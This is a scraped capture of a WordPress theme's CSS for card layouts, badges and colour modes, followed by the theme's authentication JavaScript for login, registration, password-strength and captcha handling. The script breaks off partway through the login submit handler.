  border-bottom-right-radius: 0;
}
.bb-cards-view .bb-post-collection.post-list.list .bb-card-item .post-thumbnail img, .bb-cards-view .bb-post-collection.post-list.list .bb-card-item .post-thumbnail video, .bb-cards-view .bb-post-collection.post-list.list .bb-card-item .post-thumbnail .video-wrapper, .bb-cards-view .bb-post-collection.post-list.list .bb-card-item .post-thumbnail .hy_plyr canvas, .bb-cards-view .bb-post-collection.post-list.list .bb-card-item .post-thumbnail .bb-media-placeholder, .bb-cards-view .bb-post-collection.post-list.list .bb-card-item .post-thumbnail .nsfw-post, .bb-cards-view .bb-post-collection.mixed-list .post-item-list .bb-card-item .post-thumbnail img, .bb-cards-view .bb-post-collection.mixed-list .post-item-list .bb-card-item .post-thumbnail video, .bb-cards-view .bb-post-collection.mixed-list .post-item-list .bb-card-item .post-thumbnail .video-wrapper, .bb-cards-view .bb-post-collection.mixed-list .post-item-list .bb-card-item .post-thumbnail .hy_plyr canvas, .bb-cards-view .bb-post-collection.mixed-list .post-item-list .bb-card-item .post-thumbnail .bb-media-placeholder, .bb-cards-view .bb-post-collection.mixed-list .post-item-list .bb-card-item .post-thumbnail .nsfw-post {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.bb-cards-view .bb-stream .bb-post-collection.post-list.standard .bb-card-item .post-thumbnail img, .bb-cards-view .bb-stream .bb-post-collection.post-list.standard .bb-card-item .post-thumbnail video, .bb-cards-view .bb-stream .bb-post-collection.post-list.standard .bb-card-item .post-thumbnail .video-wrapper, .bb-cards-view .bb-stream .bb-post-collection.post-list.standard .bb-card-item .post-thumbnail .hy_plyr canvas, .bb-cards-view .bb-stream .bb-post-collection.post-list.standard .bb-card-item .post-thumbnail .bb-media-placeholder, .bb-cards-view .bb-stream .bb-post-collection.post-list.standard .bb-card-item .post-thumbnail .nsfw-post {
  border-radius: 0;
}
.bb-cards-view .bb-post-collection .bb-card-item {
  padding: 0;
}
.bb-cards-view .bb-post-collection.masonry-grid .bb-card-item .content, .bb-cards-view .bb-post-collection.post-grid.col-2 .bb-card-item .content {
  padding-left: 32px;
  padding-right: 32px;
  padding-bottom: 16px;
}
.bb-cards-view .bb-post-collection.post-grid.col-3 .bb-card-item .content, .bb-cards-view .bb-post-collection.post-grid.col-4 .bb-card-item .content {
  padding-left: 16px;
  padding-right: 16px;
  padding-bottom: 16px;
}
.bb-cards-view .bb-post-collection.post-list.standard .post-item {
  padding-bottom: 0;
}
.bb-cards-view .bb-post-collection.post-list.standard .bb-card-item {
  padding-bottom: 24px;
}
.bb-cards-view .bb-post-collection.post-list.standard .bb-card-item > .content,
.bb-cards-view .bb-post-collection.post-list.standard .bb-card-item .product-affiliate,
.bb-cards-view .bb-post-collection.post-list.standard .bb-card-item .bb-affiliate-content,
.bb-cards-view .bb-post-collection.post-list.standard .bb-card-item .entry-footer {
  padding-left: 32px;
  padding-right: 32px;
  padding-bottom: 0;
}
.bb-cards-view .bb-post-collection.post-list.standard .bb-card-item footer {
  border-bottom: none;
}
.bb-cards-view .bb-post-collection.post-list.standard .bb-card-item.post-stream .entry-title {
  padding-top: 32px;
  padding-left: 32px;
  padding-right: 32px;
}
.bb-cards-view .bb-post-collection.post-list.standard .bb-card-item.post-stream .entry-sub-title {
  padding-left: 32px;
  padding-right: 32px;
}
.bb-cards-view .bb-post-collection.post-list.list .post-item {
  padding-bottom: 0;
}
.bb-cards-view .bb-post-collection.post-list.list .bb-card-item .content {
  padding-top: 16px;
  padding-bottom: 16px;
  padding-left: 32px;
  padding-right: 32px;
}
.bb-cards-view .bb-post-collection.mixed-list .post-item-list {
  padding-bottom: 0;
}
.bb-cards-view .bb-post-collection.mixed-list .post-item-list .bb-card-item .content {
  padding-top: 16px;
  padding-bottom: 16px;
  padding-left: 32px;
  padding-right: 32px;
}
.bb-cards-view .bb-post-collection.mixed-list .post-item-classic {
  padding-bottom: 0;
}
.bb-cards-view .bb-post-collection.mixed-list .post-item-classic .bb-card-item {
  padding-bottom: 24px;
}
.bb-cards-view .bb-post-collection.mixed-list .post-item-classic .bb-card-item > .content,
.bb-cards-view .bb-post-collection.mixed-list .post-item-classic .bb-card-item .product-affiliate,
.bb-cards-view .bb-post-collection.mixed-list .post-item-classic .bb-card-item .bb-affiliate-content,
.bb-cards-view .bb-post-collection.mixed-list .post-item-classic .bb-card-item .entry-footer {
  padding-left: 32px;
  padding-right: 32px;
  padding-bottom: 0;
}
.bb-cards-view .bb-post-collection.mixed-list .post-item-classic .bb-card-item footer {
  border-bottom: none;
}
@media screen and (max-width: 700px) {
  .bb-cards-view .bb-post-collection .bb-card-item {
    margin-left: -10px;
    margin-right: -10px;
    border-radius: 0;
    width: auto;
  }
  .bb-cards-view .bb-post-collection .bb-card-item .post-thumbnail {
    margin-left: 0;
    margin-right: 0;
  }
  .bb-cards-view .bb-post-collection .bb-card-item .post-thumbnail img, .bb-cards-view .bb-post-collection .bb-card-item .post-thumbnail video, .bb-cards-view .bb-post-collection .bb-card-item .post-thumbnail .video-wrapper, .bb-cards-view .bb-post-collection .bb-card-item .post-thumbnail .hy_plyr canvas, .bb-cards-view .bb-post-collection .bb-card-item .post-thumbnail .bb-media-placeholder, .bb-cards-view .bb-post-collection .bb-card-item .post-thumbnail .nsfw-post {
    border-radius: 0 !important;
  }
  .bb-cards-view .bb-post-collection.masonry-grid .bb-card-item .content, .bb-cards-view .bb-post-collection.post-grid.col-2 .bb-card-item .content {
    padding-left: 16px;
    padding-right: 16px;
  }
  .bb-cards-view .bb-post-collection.post-list.standard .bb-card-item > .content,
  .bb-cards-view .bb-post-collection.post-list.standard .bb-card-item .product-affiliate,
  .bb-cards-view .bb-post-collection.post-list.standard .bb-card-item .bb-affiliate-content,
  .bb-cards-view .bb-post-collection.post-list.standard .bb-card-item .entry-footer {
    padding-left: 16px;
    padding-right: 16px;
  }
  .bb-cards-view .bb-post-collection.post-list.standard .bb-card-item.post-stream .entry-title {
    padding-top: 24px;
    padding-left: 16px;
    padding-right: 16px;
  }
  .bb-cards-view .bb-post-collection.post-list.standard .bb-card-item.post-stream .entry-sub-title {
    padding-left: 16px;
    padding-right: 16px;
  }
  .bb-cards-view .bb-post-collection.post-list.list .bb-card-item .content {
    padding-left: 16px;
    padding-right: 16px;
  }
  .bb-cards-view .bb-post-collection.mixed-list .post-item-list .bb-card-item .content {
    padding-left: 16px;
    padding-right: 16px;
  }
  .bb-cards-view .bb-post-collection.mixed-list .post-item-classic .bb-card-item > .content,
  .bb-cards-view .bb-post-collection.mixed-list .post-item-classic .bb-card-item .product-affiliate,
  .bb-cards-view .bb-post-collection.mixed-list .post-item-classic .bb-card-item .bb-affiliate-content,
  .bb-cards-view .bb-post-collection.mixed-list .post-item-classic .bb-card-item .entry-footer {
    padding-left: 16px;
    padding-right: 16px;
  }
}

/* *** Cards View for Single post *** */
.bb-cards-view .bb-post-nav .pg-item {
  border: none;
}
.bb-cards-view .bb-post-single.style1 .s-post-thumbnail,
.bb-cards-view .bb-post-single.style3 .s-post-thumbnail,
.bb-cards-view .bb-post-single.style4 .s-post-thumbnail,
.bb-cards-view .bb-post-single.style5 .s-post-thumbnail,
.bb-cards-view .bb-post-single.style6 .s-post-thumbnail {
  margin-left: -32px;
  margin-right: -32px;
}
.bb-cards-view .bb-post-single.style1 .s-post-thumbnail img, .bb-cards-view .bb-post-single.style1 .s-post-thumbnail video, .bb-cards-view .bb-post-single.style1 .s-post-thumbnail .video-wrapper, .bb-cards-view .bb-post-single.style1 .s-post-thumbnail .hy_plyr canvas, .bb-cards-view .bb-post-single.style1 .s-post-thumbnail .bb-media-placeholder, .bb-cards-view .bb-post-single.style1 .s-post-thumbnail .nsfw-post,
.bb-cards-view .bb-post-single.style3 .s-post-thumbnail img,
.bb-cards-view .bb-post-single.style3 .s-post-thumbnail video,
.bb-cards-view .bb-post-single.style3 .s-post-thumbnail .video-wrapper,
.bb-cards-view .bb-post-single.style3 .s-post-thumbnail .hy_plyr canvas,
.bb-cards-view .bb-post-single.style3 .s-post-thumbnail .bb-media-placeholder,
.bb-cards-view .bb-post-single.style3 .s-post-thumbnail .nsfw-post,
.bb-cards-view .bb-post-single.style5 .s-post-thumbnail img,
.bb-cards-view .bb-post-single.style5 .s-post-thumbnail video,
.bb-cards-view .bb-post-single.style5 .s-post-thumbnail .video-wrapper,
.bb-cards-view .bb-post-single.style5 .s-post-thumbnail .hy_plyr canvas,
.bb-cards-view .bb-post-single.style5 .s-post-thumbnail .bb-media-placeholder,
.bb-cards-view .bb-post-single.style5 .s-post-thumbnail .nsfw-post {
  border-radius: 0;
}
.bb-cards-view .bb-post-single.style4 .s-post-thumbnail img, .bb-cards-view .bb-post-single.style4 .s-post-thumbnail video, .bb-cards-view .bb-post-single.style4 .s-post-thumbnail .video-wrapper, .bb-cards-view .bb-post-single.style4 .s-post-thumbnail .hy_plyr canvas, .bb-cards-view .bb-post-single.style4 .s-post-thumbnail .bb-media-placeholder, .bb-cards-view .bb-post-single.style4 .s-post-thumbnail .nsfw-post,
.bb-cards-view .bb-post-single.style6 .s-post-thumbnail img,
.bb-cards-view .bb-post-single.style6 .s-post-thumbnail video,
.bb-cards-view .bb-post-single.style6 .s-post-thumbnail .video-wrapper,
.bb-cards-view .bb-post-single.style6 .s-post-thumbnail .hy_plyr canvas,
.bb-cards-view .bb-post-single.style6 .s-post-thumbnail .bb-media-placeholder,
.bb-cards-view .bb-post-single.style6 .s-post-thumbnail .nsfw-post {
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
}
.bb-cards-view .bb-post-single .s-post-inner,
.bb-cards-view .bb-post-single.style5 .site-main,
.bb-cards-view .bb-post-single.style6 .container-inner {
  padding: 0;
}
.bb-cards-view .bb-post-single.style4 .s-post-thumbnail,
.bb-cards-view .bb-post-single.style6 .s-post-thumbnail {
  margin-top: -32px;
}
.bb-cards-view .bb-post-single.style4 .bb-alnp-item .s-post-thumbnail,
.bb-cards-view .bb-post-single.style6 .bb-alnp-item .s-post-thumbnail {
  margin-top: 0;
}
@media screen and (max-width: 700px) {
  .bb-cards-view .bb-post-single.style1 .s-post-main.bb-card-item,
  .bb-cards-view .bb-post-single.style2 .s-post-main.bb-card-item,
  .bb-cards-view .bb-post-single.style3 .s-post-main.bb-card-item,
  .bb-cards-view .bb-post-single.style4 .s-post-main.bb-card-item,
  .bb-cards-view .bb-post-single .single-middle-container .bb-card-item {
    margin-left: -10px;
    margin-right: -10px;
    padding-left: 16px;
    padding-right: 16px;
    border-radius: 0;
  }
  .bb-cards-view .bb-post-single.style1 .s-post-main.bb-card-item .s-post-thumbnail,
  .bb-cards-view .bb-post-single.style2 .s-post-main.bb-card-item .s-post-thumbnail,
  .bb-cards-view .bb-post-single.style3 .s-post-main.bb-card-item .s-post-thumbnail,
  .bb-cards-view .bb-post-single.style4 .s-post-main.bb-card-item .s-post-thumbnail,
  .bb-cards-view .bb-post-single .single-middle-container .bb-card-item .s-post-thumbnail {
    margin-left: -16px;
    margin-right: -16px;
  }
  .bb-cards-view .bb-post-single.style4 .s-post-thumbnail img, .bb-cards-view .bb-post-single.style4 .s-post-thumbnail video, .bb-cards-view .bb-post-single.style4 .s-post-thumbnail .video-wrapper, .bb-cards-view .bb-post-single.style4 .s-post-thumbnail .hy_plyr canvas, .bb-cards-view .bb-post-single.style4 .s-post-thumbnail .bb-media-placeholder, .bb-cards-view .bb-post-single.style4 .s-post-thumbnail .nsfw-post {
    border-radius: 0;
  }
}

/* *** Cards View for Widgets *** */
.bb-cards-view .widget_create_post:after,
.bb-cards-view .widget_mc4wp_form_widget:after {
  border: none;
}
@media screen and (max-width: 700px) {
  .bb-cards-view .widget_create_post,
  .bb-cards-view .widget_mc4wp_form_widget {
    margin-left: -10px;
    margin-right: -10px;
    border-radius: 0;
  }
  .bb-cards-view .widget_create_post:after,
  .bb-cards-view .widget_mc4wp_form_widget:after {
    border-radius: 0;
  }
}

/* *** Cards View for Woocommerce pages*** */
.bb-cards-view.woocommerce .products .product {
  background-color: #fff;
  padding-left: 32px;
  padding-right: 32px;
  padding-bottom: 16px;
}
.bb-cards-view.woocommerce .products .product .bb-media-placeholder {
  margin-left: -32px;
  margin-right: -32px;
  width: auto;
  border-radius: 0;
}
.bb-cards-view.woocommerce .products .product a.woocommerce-loop-product__link:first-child {
  display: block;
  margin-left: -32px;
  margin-right: -32px;
}
.bb-cards-view.woocommerce .products .product a.woocommerce-loop-product__link:first-child img {
  border-radius: 0;
}
.bb-cards-view.woocommerce.single-product div.product {
  background-color: #fff;
  padding: 32px;
}
@media screen and (max-width: 700px) {
  .bb-cards-view.woocommerce .products .product {
    padding-left: 16px;
    padding-right: 16px;
  }
  .bb-cards-view.woocommerce .products .product .bb-media-placeholder {
    margin-left: -16px;
    margin-right: -16px;
  }
  .bb-cards-view.woocommerce .products .product a.woocommerce-loop-product__link:first-child {
    display: block;
    margin-left: -16px;
    margin-right: -16px;
  }
  .bb-cards-view.woocommerce.single-product div.product {
    margin-left: -10px;
    margin-right: -10px;
    border-radius: 0 !important;
    width: auto;
    padding: 16px;
  }
}

/* *** Material Carads  *** */
.bb-cards-view.material-cards .bb-card-item {
  box-shadow: 0px 1px 2px 0 rgba(42, 42, 42, 0.15);
}
.bb-cards-view.material-cards .widget_create_post:after,
.bb-cards-view.material-cards .widget_mc4wp_form_widget:after {
  box-shadow: 0px 1px 2px 0 rgba(42, 42, 42, 0.15);
}
.bb-cards-view.material-cards.woocommerce .products .product {
  box-shadow: 0px 1px 2px 0 rgba(42, 42, 42, 0.15);
}
.bb-cards-view.material-cards.woocommerce.single-product div.product {
  box-shadow: 0px 1px 2px 0 rgba(42, 42, 42, 0.15);
}

/* *** Admin Logged in View *** */
/* Admin bar styling improvement for fixed position */
/* Fixed Header width admin bar  */
@media screen and (min-width: 601px) and (max-width: 782px) {
  .admin-bar .bb-floating-navbar .bb-sticky-el {
    top: 46px;
  }
}
@media screen and (min-width: 783px) {
  .admin-bar .bb-floating-navbar .bb-sticky-el {
    top: 32px;
  }
}

/* *** After Header Items Styling *** */
.bb-show-mobile-header + #main > .bb-advertisement:first-child .quads-location, .bb-show-desktop-header + #main > .bb-advertisement:first-child .quads-location, .bb-el-before-main-cnt + #main > .bb-advertisement:first-child .quads-location {
  margin: 1.875rem 0 !important;
}
.bb-show-mobile-header + #main > .bb-top-badge-list:first-child, .bb-show-mobile-header + #main > .bb-featured-area.item-1-newsletter:first-child, .bb-show-desktop-header + #main > .bb-top-badge-list:first-child, .bb-show-desktop-header + #main > .bb-featured-area.item-1-newsletter:first-child, .bb-el-before-main-cnt + #main > .bb-top-badge-list:first-child, .bb-el-before-main-cnt + #main > .bb-featured-area.item-1-newsletter:first-child {
  margin-top: 1.875rem;
}
.bb-show-mobile-header + #main > .bb-featured-area:first-child, .bb-show-desktop-header + #main > .bb-featured-area:first-child, .bb-el-before-main-cnt + #main > .bb-featured-area:first-child {
  margin-top: 20px;
}
.bb-show-mobile-header + #main > .bb-featured-strip.bb-stretched-full:first-child, .bb-show-mobile-header + #main > .bb-featured-area.stretched.badges-off:first-child, .bb-show-desktop-header + #main > .bb-featured-strip.bb-stretched-full:first-child, .bb-show-desktop-header + #main > .bb-featured-area.stretched.badges-off:first-child, .bb-el-before-main-cnt + #main > .bb-featured-strip.bb-stretched-full:first-child, .bb-el-before-main-cnt + #main > .bb-featured-area.stretched.badges-off:first-child {
  margin-top: 4px;
}
.bb-show-mobile-header + #main > .bb-featured-strip.bb-stretched-full.no-gap:first-child, .bb-show-mobile-header + #main > .bb-featured-area.stretched.no-gap.badges-off:first-child, .bb-show-desktop-header + #main > .bb-featured-strip.bb-stretched-full.no-gap:first-child, .bb-show-desktop-header + #main > .bb-featured-area.stretched.no-gap.badges-off:first-child, .bb-el-before-main-cnt + #main > .bb-featured-strip.bb-stretched-full.no-gap:first-child, .bb-el-before-main-cnt + #main > .bb-featured-area.stretched.no-gap.badges-off:first-child {
  margin-top: 0;
}

.with-background-media .bb-show-mobile-header + #main > .bb-page-header.boxed.has-bg, .with-background-media .bb-show-mobile-header + #main > .bb-featured-strip, .with-background-media .bb-show-desktop-header + #main > .bb-page-header.boxed.has-bg, .with-background-media .bb-show-desktop-header + #main > .bb-featured-strip, .bb-boxed-view .bb-show-mobile-header + #main > .bb-page-header.boxed.has-bg, .bb-boxed-view .bb-show-mobile-header + #main > .bb-featured-strip, .bb-boxed-view .bb-show-desktop-header + #main > .bb-page-header.boxed.has-bg, .bb-boxed-view .bb-show-desktop-header + #main > .bb-featured-strip {
  margin-top: 20px;
}

.badges-inside-left .bb-show-mobile-header + #main > .bb-featured-area.stretched:first-child, .badges-inside-left .bb-show-desktop-header + #main > .bb-featured-area.stretched:first-child, .badges-inside-left .bb-floating-navbar + #main > .bb-featured-area.stretched:first-child, .badges-inside-right .bb-show-mobile-header + #main > .bb-featured-area.stretched:first-child, .badges-inside-right .bb-show-desktop-header + #main > .bb-featured-area.stretched:first-child, .badges-inside-right .bb-floating-navbar + #main > .bb-featured-area.stretched:first-child {
  margin-top: 4px;
}
.badges-inside-left .bb-show-mobile-header + #main > .bb-featured-area.stretched.no-gap:first-child, .badges-inside-left .bb-show-desktop-header + #main > .bb-featured-area.stretched.no-gap:first-child, .badges-inside-left .bb-floating-navbar + #main > .bb-featured-area.stretched.no-gap:first-child, .badges-inside-right .bb-show-mobile-header + #main > .bb-featured-area.stretched.no-gap:first-child, .badges-inside-right .bb-show-desktop-header + #main > .bb-featured-area.stretched.no-gap:first-child, .badges-inside-right .bb-floating-navbar + #main > .bb-featured-area.stretched.no-gap:first-child {
  margin-top: 0;
}

/* *** Options *** */
/* Badge Position */
.badges-outside-left .post-thumbnail .bb-badge-list {
  top: -11px;
  left: 12px;
}
.badges-outside-left .bb-featured-area .featured-badge-list {
  top: -11px;
  left: 12px;
}
.badges-outside-left .post-number {
  left: 10px;
  top: -9px;
}

.badges-outside-right .post-thumbnail .bb-badge-list {
  top: -11px;
  right: 12px;
}
.badges-outside-right .bb-featured-area .featured-badge-list {
  top: -11px;
  right: 12px;
}
.badges-outside-right .post-number {
  right: 10px;
  top: -9px;
}

.badges-inside-left .post-thumbnail .bb-badge-list {
  top: 12px;
  left: 12px;
}
.badges-inside-left .bb-featured-area .featured-badge-list {
  top: 12px;
  left: 12px;
}
.badges-inside-left .post-number {
  top: 12px;
}

.badges-inside-right .post-thumbnail .bb-badge-list {
  top: 12px;
  right: 12px;
}
.badges-inside-right .bb-featured-area .featured-badge-list {
  top: 12px;
  right: 12px;
}
.badges-inside-right .post-number {
  top: 12px;
  right: 12px;
}

.badges-inside-left .post-thumbnail .bb-badge-list .badge .circle,
.badges-inside-left .bb-featured-area .bb-badge-list .badge .circle,
.badges-inside-right .post-thumbnail .bb-badge-list .badge .circle,
.badges-inside-right .bb-featured-area .bb-badge-list .badge .circle {
  box-shadow: none;
}
.badges-inside-left .post-number,
.badges-inside-right .post-number {
  box-shadow: none;
}
.badges-inside-left .no-thumbnail .post-thumbnail .bb-badge-list,
.badges-inside-right .no-thumbnail .post-thumbnail .bb-badge-list {
  top: -5px;
}
.badges-inside-left .no-thumbnail .post-number,
.badges-inside-right .no-thumbnail .post-number {
  top: -5px;
}

/* * Colors * */
/* Primary Colors */
.bb-bg-primary {
  background-color: #fdc316;
}

/* Message Colors */
.bb-clr-danger {
  color: #d9534f;
}

.bb-clr-success {
  color: #5cb85c;
}

.bb-clr-warning {
  color: #f0ad4e;
}

.bb-clr-info {
  color: #5bc0de;
}

/**
 * 14.0 - Theme Mode
 */
/* *** Dark theme styles *** */
.boombox-theme-dark .bb-mode-switcher .bb-night-mode-icon {
  transform: translate(-50%, 100px);
}
.boombox-theme-dark .bb-logo-dark {
  display: none;
}

/* *** Light theme styles *** */
.boombox-theme-light .bb-mode-switcher .bb-day-mode-icon {
  transform: translate(-50%, -100px);
}
.boombox-theme-light .bb-logo-light {
  display: none;
}

--- FILE ---
content_type: application/javascript
request_url: https://thearticle.in/wp-content/plugins/boombox-theme-extensions/assets/js/default-auth-scripts.js?ver=2.9.8
body_size: 18050
content:
(function( $ ) {
	'use strict';

	var boombox_login_form            = $( 'form#boombox-login' ),
	    boombox_register_form         = $( 'form#boombox-register' ),
	    boombox_forgot_password_form  = $( 'form#boombox_forgot_password' ),
	    boombox_reset_password_form   = $( 'form#boombox_reset_password' ),
	    boombox_login_form_captcha    = null,
	    boombox_register_form_captcha = null;

	/**
	 * Refresh Captcha Function
	 *
	 * @param selector
	 */
	var boombox_refresh_captcha = function( selector, type ) {
		selector.find( '.captcha' ).attr( 'src', ajax_auth_object.captcha_file_url + '?' + Math.random() + '&type=' + type ).closest( '.captcha-container' ).removeClass( 'loading' );
		selector.find( '.bb-captcha-field' ).val( '' );
	};

	/**
	 * Manually open authentication modal
	 * @param string type Modal type: Accepts: login, register, forgot-password
	 */
	var boombox_open_auth_popup = function( type ) {
		switch ( type ) {
			case 'login':
				var selector = '.js-authentication[href="#sign-in"]';
				break;
			case 'register':
				var selector = '.js-authentication[href="#registration"]';
				break;
			case 'forgot-password':
			case 'fp':
				var selector = '.js-authentication[href="#forgot-password"]';
				break;
			case 'reset-password':
			case 'rp':
				var selector = '.js-authentication[href="#reset-password"]';
				break;
			default:
				var selector = false;
		}

		if ( selector && $( selector ).length > 0 ) {
			$( selector ).first().trigger( 'click' );
		}
	};

	/**
	 * Check password strength
	 * @param passField
	 * @param confirmPassField
	 * @param strengthNode
	 * @param blacklistArray
	 */
	var boombox_check_pass_strength = function( passField, confirmPassField, strengthNode, blacklistArray ) {
		var pass                          = passField.val(),
		    confirmPass                   = (confirmPassField && confirmPassField.length) ? confirmPassField.val() : pass,
		    strength,
		    strengthNodeText,
		    strengthNodeClass             = 'bb-pass-strength',
		    passStrengthHtmlTemplate,
		    passStrengthPgBarHtmlTemplate = '<div class="pass-progress-bar"></div>';

		if ( !pass ) {
			strengthNode.empty();
			return;
		}

		blacklistArray = blacklistArray.concat( wp.passwordStrength.userInputBlacklist() );
		passStrengthHtmlTemplate = '<span class="pass-msg-title">' + ajax_auth_object.messages.password_strength + ':</span>';

		strength = wp.passwordStrength.meter( pass, blacklistArray, confirmPass );

		switch ( strength ) {
			case -1:
				strengthNodeText = pwsL10n.unknown;
				strengthNodeClass += ' bb-weak-pass';
				break;
			case 2:
				strengthNodeText = pwsL10n.bad;
				strengthNodeClass += ' bb-weak-pass';
				break;
			case 3:
				strengthNodeText = pwsL10n.good;
				strengthNodeClass += ' bb-good-pass';
				break;
			case 4:
				strengthNodeText = pwsL10n.strong;
				strengthNodeClass += ' bb-strong-pass';
				break;
			case 5:
				strengthNodeText = ajax_auth_object.messages.password_mismatch;
				passStrengthHtmlTemplate = '';
				passStrengthPgBarHtmlTemplate = '';
				strengthNodeClass += ' bb-mismatch-pass';
				break;
			default:
				strengthNodeText = pwsL10n['short'];
				strengthNodeClass += ' bb-short-pass';
		}

		strengthNode.html( '<div class="' + strengthNodeClass + '"><p class="pass-status-msg">' + passStrengthHtmlTemplate + '<span class="pass-msg-value"> ' + strengthNodeText + '</span></p>' + passStrengthPgBarHtmlTemplate + '</div>' );
	};

	/**
	 * Initialize Authentication Popup
	 */
	var initAuthenticationPopup = function( elements ) {
		elements.lightModal( {
			beforeShow: function() {
				var is_nsfw = $( this ).hasClass( 'entry-nsfw' );
				if ( boombox_login_form.length > 0 ) {
					if ( is_nsfw ) {
						boombox_login_form.closest( '.authentication' ).addClass( 'is-nsfw-auth' );
					}
					boombox_login_form[0].reset();
					boombox_login_form.find( '.error' ).removeClass( 'error' );
					boombox_login_form.find( '.status-msg' ).html( '' );
					if ( ajax_auth_object.enable_login_captcha ) {
						if ( 'image' === ajax_auth_object.captcha_type ) {
							boombox_refresh_captcha( boombox_login_form, boombox_login_form.attr( 'action' ) );
						} else if ( 'google' === ajax_auth_object.captcha_type ) {
							var login_captcha_container = boombox_login_form.find( '#boombox-login-captcha' );
							if ( boombox_login_form_captcha === null ) {
								boombox_login_form_captcha = grecaptcha.render( login_captcha_container.attr( 'id' ), {
									sitekey: login_captcha_container.data( 'boombox-sitekey' ),
									theme  : 'light'
								} );
							} else {
								grecaptcha.reset( boombox_login_form_captcha );
							}
						} else if ( 'google_v3' === ajax_auth_object.captcha_type ) {
							var login_captcha_container = boombox_login_form.find( '#boombox-login-captcha' );

							grecaptcha.ready( function() {
								grecaptcha.execute( login_captcha_container.data( 'boombox-sitekey' ) )
									.then( function( token ) {
										document.getElementById( 'g-recaptcha-response-login' ).value = token;
									} );
							} );

						}
					}
				}
				if ( boombox_register_form.length > 0 ) {
					if ( is_nsfw ) {
						boombox_login_form.closest( '.authentication' ).addClass( 'is-nsfw-auth' );
					}
					boombox_register_form[0].reset();
					boombox_check_pass_strength( $( '[name="signonpassword"]' ), false, $( '#bb-register-pass-strength-result' ), [] );
					boombox_register_form.find( '.error' ).removeClass( 'error' );
					boombox_register_form.find( '.status-msg' ).html( '' );
					if ( ajax_auth_object.enable_registration_captcha ) {
						if ( 'image' === ajax_auth_object.captcha_type ) {
							boombox_refresh_captcha( boombox_register_form, boombox_register_form.attr( 'action' ) );
						} else if ( 'google' === ajax_auth_object.captcha_type ) {
							var register_captcha_container = boombox_register_form.find( '#boombox-register-captcha' );
							if ( boombox_register_form_captcha === null ) {
								boombox_register_form_captcha = grecaptcha.render( register_captcha_container.attr( 'id' ), {
									sitekey: register_captcha_container.data( 'boombox-sitekey' ),
									theme  : 'light'
								} );
							} else {
								grecaptcha.reset( boombox_register_form_captcha );
							}
						} else if ( 'google_v3' === ajax_auth_object.captcha_type ) {
							grecaptcha.ready( function() {
								grecaptcha.execute( login_captcha_container.data( 'boombox-sitekey' ) )
									.then( function( token ) {
										document.getElementById( 'g-recaptcha-response-register' ).value = token;
									} );
							} );
						}
					}
				}
				if ( boombox_forgot_password_form.length > 0 ) {
					boombox_forgot_password_form[0].reset();
					boombox_forgot_password_form.find( '.error' ).removeClass( 'error' );
					boombox_forgot_password_form.find( '.status-msg' ).html( '' );
				}
			}
		} );
	};

	/**
	 * Open auth popup
	 */
	if ( ajax_auth_object.trigger_action ) {
		if ( '-1' != $.inArray( ajax_auth_object.trigger_action, ['login', 'register', 'forgot-password', 'fp', 'reset-password', 'rp'] ) ) {
			$( window ).on( 'load', function() {
				boombox_open_auth_popup( ajax_auth_object.trigger_action );
			} );
		}
	}

	$.validator.addMethod( "loginRegex", function( value, element ) {
		return this.optional( element ) || /^[a-z0-9\-\_]+$/i.test( value );
	} );

	/**
	 * Authentication Popup
	 */
	initAuthenticationPopup( $( '.js-authentication' ) );
	$( 'body' ).on( 'bbNewContentLoaded', function( e, articles ) {
		initAuthenticationPopup( articles.find( '.js-authentication' ) );
	} );

	/**
	 * Client side form validation for "login" form
	 */
	if ( boombox_login_form.length > 0 ) {
		boombox_login_form.validate( {
			errorPlacement: function( error, element ) {
			}
		} );

	}

	/**
	 * Client side form validation for "registration" form
	 */
	if ( boombox_register_form.length > 0 ) {
		boombox_register_form.validate( {
			rules         : {
				signonusername: {
					loginRegex: true
				},
				signongdpr    : {
					required: true
				},
				password2     : {
					equalTo: '#signonpassword'
				}
			},
			invalidHandler: function( event, validator ) {
				console.log( $( this ) );
			},
			errorPlacement: function( error, element ) {
			},
			highlight     : function( element, errorClass ) {
				$( element ).addClass( errorClass );
				if ( $( element ).is( ':checkbox' ) ) {
					$( element ).closest( 'div' ).addClass( 'bb-chkb-err' );
				}
			},
			unhighlight   : function( element, errorClass ) {
				$( element ).removeClass( errorClass );

				if ( $( element ).is( ':checkbox' ) ) {
					$( element ).closest( 'div' ).removeClass( 'bb-chkb-err' );
				}
			}
		} );

		boombox_register_form.on( 'keyup', '[name="signonpassword"]', function( e ) {
			boombox_check_pass_strength( $( '[name="signonpassword"]' ), false, $( '#bb-register-pass-strength-result' ), [] );
		} );
	}

	/**
	 * Client side form validation for "forgot password" form
	 */
	if ( boombox_forgot_password_form.length > 0 ) {
		boombox_forgot_password_form.validate( {
			errorPlacement: function( error, element ) {
			}
		} );
	}

	/**
	 * Client side form validation for "reset password" form
	 */
	if ( boombox_reset_password_form.length ) {
		boombox_reset_password_form.validate( {
			rules         : {
				rppassword       : {
					required: true
				},
				rpconfirmpassword: {
					required: true,
					equalTo : '[name="rppassword"]'
				}
			},
			errorPlacement: function( error, element ) {
			}
		} );
		boombox_reset_password_form.on( 'keyup', '[name="rppassword"], [name="rpconfirmpassword"]', function() {
			boombox_check_pass_strength( $( '[name="rppassword"]' ), $( '[name="rpconfirmpassword"]' ), $( '#bb-rp-pass-strength-result' ), [] );
		} );
	}

	/**
	 * Perform AJAX login on form submit
	 */
	boombox_login_form.on( 'submit', function( e ) {
		var _this   = $( this ),
		    _status = _this.parent().find( 'p.status-msg' );

		if ( !_this.valid() ) {
			_status.removeClass( 'msg-success msg-info' ).addClass( 'msg-error' ).html( ajax_auth_object.invalid_message ).show();
			return false;
		}

		var user_email    = _this.find( '[name="useremail"]' ).val(),
		    password      = _this.find( '[name="password"]' ).val(),
		    rememberField = _this.find( '[name="rememberme"]' ),
		    security      = _this.find( '[name="security"]' ).val(),
		    is_nsfw_auth  = _this.closest( '.authentication' ).hasClass( 'is-nsfw-auth' ),
		    redirect_url  = is_nsfw_auth ? ajax_auth_object.nsfw_redirect_url : ajax_auth_object.login_redirect_url,
		    data          = {
			    action   : 'boombox_ajax_login',
			    useremail: user_email,
			    password : password,
			    security : security,
			    redirect : redirect_url
		    };

		if ( rememberField.length ) {
			data.remember = rememberField.is( ':checked' ) ? 1 : 0;
		}

		if ( ajax_auth_object.enable_login_captcha ) {
			if ( ajax_auth_object.captcha_type === 'image' ) {
				data.captcha = _this.find( '[name="captcha-code"]' ).val();
